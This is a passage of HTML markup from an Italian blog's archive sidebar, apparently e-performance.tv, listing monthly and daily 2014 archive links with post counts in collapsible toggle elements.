</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014/09/'>settembre</a>
<span class='post-count' dir='ltr'>(67)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_09_30_archive.html'>set 30</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_09_29_archive.html'>set 29</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_09_25_archive.html'>set 25</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_09_24_archive.html'>set 24</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_09_23_archive.html'>set 23</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_09_19_archive.html'>set 19</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_09_12_archive.html'>set 12</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_09_11_archive.html'>set 11</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_09_10_archive.html'>set 10</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_09_09_archive.html'>set 09</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_09_08_archive.html'>set 08</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_09_05_archive.html'>set 05</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_08_27_archive.html'>ago 27</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014/07/'>luglio</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_07_31_archive.html'>lug 31</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_07_29_archive.html'>lug 29</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_07_28_archive.html'>lug 28</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_07_25_archive.html'>lug 25</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_07_22_archive.html'>lug 22</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_07_17_archive.html'>lug 17</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_07_14_archive.html'>lug 14</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_07_09_archive.html'>lug 09</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_07_08_archive.html'>lug 08</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_07_01_archive.html'>lug 01</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014/06/'>giugno</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_06_30_archive.html'>giu 30</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_06_20_archive.html'>giu 20</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_06_19_archive.html'>giu 19</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_06_18_archive.html'>giu 18</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_06_16_archive.html'>giu 16</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_06_10_archive.html'>giu 10</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_06_06_archive.html'>giu 06</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_06_05_archive.html'>giu 05</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_06_04_archive.html'>giu 04</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_06_03_archive.html'>giu 03</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_06_01_archive.html'>giu 01</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014/05/'>maggio</a>
<span class='post-count' dir='ltr'>(66)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_05_30_archive.html'>mag 30</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_05_29_archive.html'>mag 29</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_05_27_archive.html'>mag 27</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_05_22_archive.html'>mag 22</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_05_19_archive.html'>mag 19</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_05_12_archive.html'>mag 12</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_05_10_archive.html'>mag 10</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_05_09_archive.html'>mag 09</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_05_08_archive.html'>mag 08</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_05_06_archive.html'>mag 06</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_05_05_archive.html'>mag 05</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014/04/'>aprile</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_04_30_archive.html'>apr 30</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_04_22_archive.html'>apr 22</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_04_16_archive.html'>apr 16</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_04_14_archive.html'>apr 14</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_04_10_archive.html'>apr 10</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_04_08_archive.html'>apr 08</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_04_07_archive.html'>apr 07</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_04_03_archive.html'>apr 03</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_04_01_archive.html'>apr 01</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014/03/'>marzo</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_03_28_archive.html'>mar 28</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_03_27_archive.html'>mar 27</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_03_25_archive.html'>mar 25</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_03_24_archive.html'>mar 24</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_03_21_archive.html'>mar 21</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_03_20_archive.html'>mar 20</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_03_19_archive.html'>mar 19</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_03_18_archive.html'>mar 18</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_03_17_archive.html'>mar 17</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_03_16_archive.html'>mar 16</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_03_15_archive.html'>mar 15</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_03_14_archive.html'>mar 14</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_03_13_archive.html'>mar 13</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_03_11_archive.html'>mar 11</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_03_06_archive.html'>mar 06</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_03_05_archive.html'>mar 05</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_03_04_archive.html'>mar 04</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014/02/'>febbraio</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_02_28_archive.html'>feb 28</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_02_27_archive.html'>feb 27</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_02_26_archive.html'>feb 26</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_02_24_archive.html'>feb 24</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_02_20_archive.html'>feb 20</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_02_18_archive.html'>feb 18</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_02_12_archive.html'>feb 12</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_02_05_archive.html'>feb 05</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_02_03_archive.html'>feb 03</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014/01/'>gennaio</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_01_30_archive.html'>gen 30</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_01_24_archive.html'>gen 24</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_01_17_archive.html'>gen 17</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_01_15_archive.html'>gen 15</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_01_14_archive.html'>gen 14</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_01_10_archive.html'>gen 10</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2014_01_09_archive.html'>gen 09</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
